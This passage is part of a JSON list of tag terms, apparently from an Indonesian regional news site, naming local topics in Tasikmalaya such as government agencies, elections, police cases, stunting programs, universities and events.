Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Andi Puwanto"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Aam Rahmat Selamet"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Bekuk Lima Tersangka Narkoba"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Harga Komoditas"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Parpora"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Efek Kompetisi Pasar"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Ferdiansyah Di Umtas"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. 